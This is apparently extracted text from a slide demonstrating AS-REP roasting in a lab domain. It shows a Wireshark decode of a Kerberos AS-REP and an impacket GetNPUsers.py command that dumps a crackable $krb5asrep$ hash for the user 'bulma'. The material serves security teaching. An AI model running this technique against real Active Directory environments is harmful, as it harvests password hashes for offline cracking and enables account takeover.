 $krb5asrep$<PRINCIPAL_NAME>:<FIRST_16_BYTES>$<REMAINING_BYTES>
No. Time Source Destination Protocol Length Info
8016.428560517 10.11.1.130 10.11.3.5 KRB5 236 AS-REQ
8016.429534932 10.11.3.5 10.11.1.130 KRB5 1392 AS-REP
Frame 45951: 1392 bytes on wire (11136 bits), 1392 bytes captured (11136 bits) on interface ens38,
Ethernet II, Src: VMware_64:df:0d (00:0c:29:64:df:0d), Dst: VMware_17:e7:86 (00:0c:29:17:e7:86)
Internet Protocol Version 4, Src: 10.11.3.5, Dst: 10.11.1.130
Transmission Control Protocol, Src Port: 88, Dst Port: 51952, Seq: 1, Ack: 183, Len: 1338
Kerberos
Record Mark: 1334 bytes
as-rep
pvno: 5
msg-type: krb-as-rep (11)
crealm: CAPSULE.CORP
cname
name-type: kRB5-NT-PRINCIPAL (1)
cname-string: 1 item
CNameString: bulma
ticket
enc-part
etype: eTYPE-ARCFOUR-HMAC-MD5 (23)
kvno: 3
cipher: b2e445e4f4a7a6e2a0bdc3014e44b3ef61c7c6e77d2dca34…
attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/GetNPUsers.py -request capsule.corp/bulma
-format john
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
Password:
[*] Cannot authenticate bulma, getting its TGT
$krb5asrep$bulma@CAPSULE.CORP:b2e445e4f4a7a6e2a0bdc3014e44b3ef$61c7c6e77d2dca340b87100997ddf4
efa7815f7824cccb07b712337f9d42007871f32bc46145b169ab5be13ffa1e8a78351d27c4a2e35f16f6782df9134
bde61bd6cadb11853ec606d67c3931b34c934b22c0dd965be504598390e122a1a4bb2260e510e36b07cff03fbf197
1468d26ce1cc4580257822e747f9a4010b220f063d19f5f7d33b00f2cb996af6909acf73a66b25fbfc9e07b6ea75f
44c7143d394f064d7b3f731bf306961c150c5b84a89ea7fad719c6672940411e91d7d814a23a14d04c99036d876e1
918bfc904b548712eddd37368615cdb7235f9327567577cafa90ea9f10e56ca72bdfdb
attl4s@ubuntu:~$ _
https://blog.xpnsec.com/kerberos-attacks-part-2/
www.crummie5.club